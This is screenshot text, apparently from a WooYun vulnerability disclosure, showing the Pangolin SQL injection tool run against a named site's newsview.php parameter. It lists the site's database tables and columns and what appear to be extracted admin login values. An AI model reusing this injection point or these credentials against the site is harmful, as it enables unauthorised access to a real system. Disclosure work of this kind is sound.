 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://skyclass.net/newsview.php?nid=203 GET
Type Integer DB Mysql KeyWord
Data
Table/Column Count
client_member
code_stage
lfj_member
id
username
pwd
groupname
viewweb
rcclassquestion
rcmessage
rcpaytype
reg_form
username pwd
后台管理 skyclass
admin hdadmin_skyclass
Datas One by one
Tables Columns All
1=1 Save
Information Data File Reader File Writer
The field's count 14
string postion : 1
The string field position at 1
Error report type : 0
Stopped! 65001
www.wooyun.org